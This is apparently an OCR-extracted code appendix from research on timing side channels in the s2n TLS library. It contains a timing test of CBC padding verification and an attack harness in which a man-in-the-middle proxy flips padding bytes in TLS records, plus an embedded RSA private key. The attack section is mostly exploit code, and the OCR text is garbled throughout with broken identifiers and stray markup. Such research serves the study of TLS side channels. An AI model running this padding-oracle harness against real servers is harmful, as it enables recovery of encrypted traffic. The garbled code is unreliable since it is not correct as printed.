``````
print_help_and_exit ( name );
\overline{1}static inline uint64_t rdtsc (){
      unsigned int bot, top;<br>__asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));<br>return ((uint64_t) top << 32) | bot;
}
static inline void print_progress ( int32_t count , int32_t total ,
                                                double acc_vrfy , double acc_wipe ,
double acc_rand , double acc_slep ,
                                                double acc_uslp ,
int32_t acc_count ) {
   printf ("\rdone: %6.2f%%, log (#samples): %6.2f, _vrfy: %8.3f, _wipe: %8.3f, _rand: %8.3f, _slep: %8.3f, _uslep: %8.3f",<br>100*((double)count)/((double)total),
            log2 ( count ) ,
            acc_vrfy / acc_count , acc_wipe / acc_count , acc_rand / acc_count ,
             acc_slep / acc_count , acc_uslp / acc_count );
  fflush (0):
}
int main (int argc , char * argv []) {
  s2n_init ();
  const uint8_t mac_key [] = " sample mac key";
  cmdline_params_t params ;
  parse_cmdline (params, argc, argv, "Random Delay Test");
   printf ("padding length: 0x%02x, #trials: 1<<%d, max delay: %d, mod %d, postfix: %s\n",<br>params->padding_length, params->ntrials, params->delay, params->mod, params->postfix);
   /* We are hardcoding SHA -256 here */
const long length = 80+13;
   const s2n_hmac_algorithm mac_alg = S2N_HMAC_SHA256 ;
   uint8_t random_data [length];
   struct s2n_hmac_state check_mac ;
   struct s2n_connection * conn = s2n_connection_new (S2N_SERVER);
   conn -> actual_protocol_version = S2N_TLS12;
   struct s2n blob decrypted = { . data = random data, . size = sizeof ( random data ) };
   s2n_get_urandom_data (& decrypted );
   char fn [256];<br>snprintf (fn, 256, "0x%02x-%d-%d-%d-%s.txt",
   params -> padding_length , params -> ntrials , params -> delay , params -> mod , params -> postfix );
FILE * fh = fopen ( fn ,"w");
   double acc vrfy = 0:
   double acc_wipe = 0;
   double acc\_rand = 0;double acc_slep = 0;
   double acc<math> = us1p = 0;int32_t acc\_count = 0;
   const uint64_t ntrials = (1ULL) << params -> > ntrials;
   for(size_t i=0; i<ntrials; i++) {<br>s2n_hmac_init(&check_mac, mac_alg, mac_key, sizeof(mac_key));<br>decrypted.data[decrypted.size-1] = params->padding_length;
     if(i)(10LL) \ll 10) == 0print_progress (i+1, ntrials, acc_vrfy, acc_vipe, acc_rand, acc_slep, acc_uslp, acc_count);
      const uint64_t t_t = stat = rdtsc();
      s2n_verify_cbc ( conn , & check_mac , & decrypted );
      const uint64 t t0 = rdtsc():
      s2n_stuffer_wipe (& conn -> in);
      const uint64_t<sup>t</sup> t1 = rdtsc();
      /* int delay = s2n_public_random (1000 + 10000000); */
int delay = s2n_public_random ( params -> delay );
      const uint64_t t2 = rdtsc ();
sleep ( delay / 1000000);
      const uint64_t t t3 = rdtsc()usleep ( delay % 1000000);
const uint64_t t4 = rdtsc ();
      const uint64_t t_vrfy = t0 - t_start ;
const uint64_t t_wipe = t1 - t_start ;
      const uint64_t t_rand = t2 - t_start;
      const uint64_t t_slep = t3 - t_start;<br>const uint64_t t_uslp = t4 - t_start;<br>const uint64_t t_totl = t_uslp;
      if (t_{total} < (params - > delay *params - > mod)/2) {
         acc_vrfy += ( t_vrfy % params -> mod );
acc_wipe += ( t_wipe % params -> mod );
``````
acc_rand += (t_rand % params->mod);<br>
acc_slep += (t_slep % params->mod);<br>
acc_uslp += (t_uslp % params->mod);<br>
cc_count += 1;
        fprintf (fh , "%lu %lu %lu %lu %lu %lu %lu\n",
t_totl , t_vrfy , t_wipe , t_rand , t_slep , t_uslp , t_totl % params -> mod );
     s2n_hmac_reset (& check_mac );
  }
    print_progress (ntrials , ntrials , acc_vrfy , acc_vipe , acc_rand , acc_slep , acc_uslp , acc_count);<br>printf ("\n");<br>fprintf (fh , "\n");<br>fclose(fh);<br>fclose(fh);<br>s2n_connection_free (conn);
s2n_cleanup ();
return 0;
}
``````
/**
   based off s2n_self_talk_test .c
  */
#include <assert.h>
#include <sys/wait.h>
#include <unistd.h>
 # include < stdint .h >
# include < stdlib .h >
#include <string.h>
 # include < sys / types .h >
# include < sys / stat .h >
#include <unistd.h>
 # include < math .h >
# include < zlib .h >
 # include " s2n / api / s2n .h"
# include " s2n / tls / s2n_connection .h"
# include " s2n / tls / s2n_handshake .h"
# include " s2n / tls / s2n_config .h"
 # include " s2n / crypto / s2n_cipher .h"
# include " s2n / tls / s2n_cipher_suites .h"
# define DEFAULT_NTRIALS 15
 # define DEFAULT_POSTIFX "00"
# define DEFAULT_MOD 3300
#define DEFAULT_DIR "
 # define DEFAULT_BLIND 0
# define DEFAULT_JOBS 1
// HACK this must match s2n source
# define S2N_MAX_DELAY 10000
 static inline void print_help_and_exit ( const char * name ) {
printf (" ####################################################################\ n");
printf (" %s\n", name );
   printf (" ####################################################################\ n");
    printf("-t log of the number of trials to do > 1 (default: %d)\n", DEFAULT_NTRIALS);<br>printf("-m mod (default: %d)\n", DEFAULT_N);<br>printf("-b enable blinding (optional)\n");<br>printf("-d output directory (default: \"%s\")\n",
   abort ();
}
struct _cmdline_params_struct {
   int32_t ntrials ;
   uint32_t mod ;
   int8_t blind ;
   uint16_t jobs ;
  const char *directory;
};
typedef struct _cmdline_params_struct cmdline_params_t [1];
static inline void parse_cmdline ( cmdline_params_t params ,
                                                 int \arg c, char * argv [], const char * name) {
   params -> ntrials = DEFAULT_NTRIALS;
   params -> mod = DEFAULT_MOD;
   params -> directory = DEFAULT_DIR;
    params -> blind = DEFAULT_BLIND ;
params -> jobs = DEFAULT_JOBS ;
    int c;<br>while ((c = getopt(argc, argv, "t:m:d:bj:")) != -1) {<br>switch(c) {<br>case 't':
        params -> ntrials = atoi ( optarg );
         break ;
      case 'j':
       params -> jobs = atoi ( optarg );
         break ;
      case 'd':
       params -> directory = optarg ;
         break ;
      case 'm':
        params -> mod = atoi ( optarg );
         break ;
      case 'b':
        params -> blind = 1;
       break ;
case ':': /* without operand */
      print_{\text{label\_and\_exit}}( name);
       case '?':
print_help_and_exit ( name );
    }
}
   if ( params -> ntrials <1)
      print help and exit ( name ):
```}

```
static inline uint64_t rdtsc (){
      unsigned int bot, top;<br>__asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));<br>return ((uint64_t) top << 32) | bot;
}
static char certificate [] =
     "-----BEGIN CERTIFICATE-----\n"<br>"MIIDLjCCAhYCCQDL11r6N8/gvzANBgkqhkiG9wOBAQUFADBZMQswCQYDVQQGEwJB\n"<br>"VTETMBEGA1UECBMKU29tZS1TdGF0ZTEhMB8GA1UEChMYSW50ZXJuZXQgV21kZ210\n"
     " cyBQdHkgTHRkMRIwEAYDVQQDEwlsb2NhbGhvc3QwHhcNMTQwNTEwMTcwODIzWhcN \n"
      " MjQwNTA3MTcwODIzWjBZMQswCQYDVQQGEwJBVTETMBEGA1UECBMKU29tZS1TdGF0 \n"
     " ZTEhMB8GA1UEChMYSW50ZXJuZXQgV2lkZ2l0cyBQdHkgTHRkMRIwEAYDVQQDEwls \n"
     " b2NhbGhvc3QwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDIltaUmHg +\n"
     " G7Ida2XCtEQx1YeWDX41U2zBKbY0lT + auXf81cT3dYTdfJblb + v4CTWaGNofogcz \n"
     " ebm8B2 / OF9F + WWkKAJhKsTPAE7 / SNAdi4Eqv4FfNbWKkGb4xacxxb4PH2XP9V3Ch \n"
" J6lMSI3V68FmEf4kcEN14V8vufIC5HE / LT4gCPDJ4UfUUbAgEhSebT6r / KFYB5T3 \n"
     " AeDc1VdnaaRblrP6KwM45vTs0Ii09 / YrlzBxaTPMjLGCKa8JMv8PW2R0U9WCqHmz \n"
     "BH+ W3Q9xPrfhCInm4JWob8WgM1NuiYuzFB0CNaQcdMS7h0aZEAVnayhQ96 / Padpj \n"
" KNE0Lur9nUxbAgMBAAEwDQYJKoZIhvcNAQEFBQADggEBAGRV71uRt /1 dADsMD9fg \n"
     " JvzW89jFAN87hXCRhTWxfXhYMzknxJ5WMb2JAlaMc / gTpiDiQBkbvB + iJe5AepgQ \n"
     " WbyxPJNtSlA9GfKBz1INR5cFsOL27VrBoMYHMaolveeslc1AW2HfBtXWXeWSEF7F \n"
" QNgye8ZDPNzeSWSI0VyK2762wsTgTuUhHAaJ45660eX57 + e8IvaM7xOEfBPDKYtU \n"
     "0 a28ZuhvSr2akJtGCwcs2J6rs6I + rV84UktDxFC9LUezBo8D9FkMPLoPKKNH1dXR \n"
     "6 LO8GOkqWUrhPIEmfy9KYes3q2ZX6svk4rwBtommHRv30kPxnnU1YXt52Ri + XczO \n"
     " wEs = \n\cdot n"---END CERTIFICATE ---\n\frac{1}{n};
static char private_key [] =
        ----BEGIN RSA PRIVATE KEY-----\n"
     " MIIEpAIBAAKCAQEAyJbWlJh4PhuyHWtlwrREMdWHlg1 + NVNswSm2NJU / mrl3 / NXE \n"
     "93 WE3XyW5W /r+ Ak1mhjaH6IHM3m5vAdvzhfRfllpCgCYSrEzwBO /0 jQHYuBKr +BX\n"
     " zW1ipBm + MWnMcW + Dx9lz / VdwoSepTEiN1evBZhH + JHBDdeFfL7nyAuRxPy0 + IAjw \n"
     " yeFH1FGwIBIUnm0 +q/ yhWAeU9wHg3NVXZ2mkW5az + isDOOb07NCItPf2K5cwcWkz \n"
" zIyxgimvCTL / D1tkdFPVgqh5swR / lt0PcT634QiJ5uCVqG / FoDNTbomLsxQdAjWk \n"
     " HHTEu4dGmRAFZ2soUPevz2naYyjRNC7q / Z1MWwIDAQABAoIBAHrkryLrJwAmR8Hu \n"
" grH / b6h4glFUgvZ43jCaNZ + RsR5Cc1jcP4i832Izat +26 oNUYRrADyNCSdcnxLuG \n"
       cuF5hkg6zzfplWRtnJ8ZenR2m +/gKuIGOMULN1wCyZvMjg0RnVNbzsxwPfj + K6Mo\n"
     "8 H0Xq621aFc60JnwMjkzWyqaeyeQogn1pqybuL6Dm2huvN49LR64uHuDUStTRX33 \n"
" ou1fVWXOJ1kealYPbRPj8pDa31omB8q5Cf8Qe / b9anqyi9CsP17QbVg9k2IgoLlj \n"
     " agqOc0u / opOTZB4tqJbqsIdEhc5LD5RUkYJsw00Iq0RSiKTfiWSPyOFw99Y9Act0 \n"
     " cbIIxEECgYEA8 / SOsQjoUX1ipRvPbfO3suV1tU1hLCQbIpv7WpjNr1kHtngjzQMP \n"
     "dU/ iriUPGF1H + AxJJcJQfCVThV1AwFYVKb / LCrjaxlneZSbwfehpjo + xQGaNYG7Q \n"
     "1\,\mathtt{vQuBVejuYk/IvpZ1tQ0dm838DjvYyWDMh4dcMFIycXxEg+oHxf/s+8 CgYEA0n4p\ln"" GBuLUNx9vv3e84BcarLaOF7wY7tb8z2oC / mXztMZpKjovTH0PvePgI5 / b3KQ52R0 \n"
     "8 zXHVX /4 lSQVtCuhOVwKOCQq97 / Zhlp5oTTShdQ0Qa1GQRl5wbTS6hrYEWSi9AQP \n"
     "BVUPZ+RLcxx00DfBNURkId8xEpvC0mvySN8sU1UCgYAtXmHbEqkB3qulwRJGhHi5 \n\^"" UGsfmJBlwSE6wn9wTdKStZ /1 k0o1KkiJrJ2ffUzdXxuvSbmgyA5nyBlMSBdurZOp \n"
           qtU4abUQq058OC1b2KEryix/nuzQjha25WJ8eNiQDwUNABZfa9rwUdMIwUh2g
     " CHG5Mnjy7Vjz3u2JOtFXCQKBgQCVRo1EIHyLauLuaMINM9HWhWJGqeWXBM8v0GD1 \n"
      " pRsovQKpiHQNgHizkwM861GqqrfisZZSyKfFlcynkACoVmyu7fv9VoD2VCMiqdUq \n"
            {\tt nfE\bar{s}RnXVQwja+668 AS+ \stackrel{\bullet}{M}\bar{H}i+GFT7DTFBxoC5VHDAnXfLyIL9WWh9GEBoNLnK }" hVm8RQKBgQCB9Skzdftc +14 a4Vj3NCgdHZHz9mcdPhzJXUiQyZ3tYhaytX9E8mWq \n"
      "pm/ OFqahbxw6EQd86mgANBMKayD6B1Id1INqtXN1XYI50bSs1D2nOGsBM7MK9aWD\n"<br>"JX1J2hwsIc4q9En/LR3GtBaL84xTHGfznNv1NhXi7Gb01wNMJuAukA==\n"
              " JXlJ2hwsIc4q9En / LR3GtBaL84xTHGfznNylNhXi7GbO1wNMJuAukA ==\n"
      ----END RSA PRIVATE KEY ---\n\frac{1}{n};
# define S2N_ATTACK_HANDSHAKE_LENGTH 452
# define S2N_ATTACK_DIGEST_LENGTH 32
# define S2N_ATTACK_PACKET_LENGTH 96
# define S2N_ATTACK_BLOCK_SIZE 16
#define S2N_ATTACK_PAYLOAD_LENGTH \
  (S2N_ATTACK_PACKET_LENGTH - \S2N_ATTACK_BLOCK_SIZE -\
    S2N_ATTACK_DIGEST_LENGTH - 1)
void client ( int writefd, int readfd) {
     char buffer [S2N_ATTACK_PAYLOAD_LENGTH];
     struct s2n_connection *conn;
     int more ;
     /* printf ("Client: up and running.\n\ln"); */
     /* Give the server a chance to listen */
     usleep (1);
     conn = s2n connection new ( S2N CLIENT ) :
      s2n_connection_set_write_fd ( conn , writefd );
s2n_connection_set_read_fd ( conn , readfd );
     s2n_negotiate ( conn , & more );
     s2n send ( conn , buffer , S2N ATTACK PAYLOAD LENGTH , & more );
     s2n_shutdown (conn, & more);
     s2n_connection_free ( conn );
``````
close ( writefd );
     close ( readfd );
     _{\text{exit}(0)}:
}
/**
  @brief MITM Proxy
   - The key exchange takes 251 bytes of data from the client to the server
   @param writefd
   @param readfd
   @return
*/
void mitm ( const int writefd , const int readfd , const int triggerfd ,<br>const uint8_t padding_mask) {<br>uint8_t *buffer = (uint8_t*)malloc(S2N_ATTACK_PACKET_LENGTH+5);<br>/* printf ("MITM: up and running.\n"); */
  uint64_t count = 0;/* skip the handhshake */
  while ( count < S2N_ATTACK_HANDSHAKE_LENGTH) {
     int t = read(readfd, buffer, 1);<br>if (t>0){
       write(writefd, buffer, t);count += t;
   }
  \mathbf{r}int64_t offset = 0;
int64_t expecting = S2N_ATTACK_PACKET_LENGTH +5;
   while ( expecting ) {
int t = read ( readfd , buffer + offset , expecting );
     if (t>0) {
        offset += t;
expecting -= t;
    }
  }
  assert (buffer [0] == 0x17);
  assert (buffer [1] ==0x03);
  \arcsin(\text{buffer} [2] == 0x03);assert (buffer[3] == 0x00);
  assert ( buffer [4]== S2N_ATTACK_PACKET_LENGTH );
   /* modify and forward */
  if( padding_mask != 0)
     buffer [offset-S2N_ATTACK_BLOCK_SIZE-1] ^= padding_mask;
  else
    buffer [offset-S2N_ATTACK_BLOCK_SIZE-2] ^= 0x01; // flip something else
  write (writefd, buffer, offset);
  usleep (100);
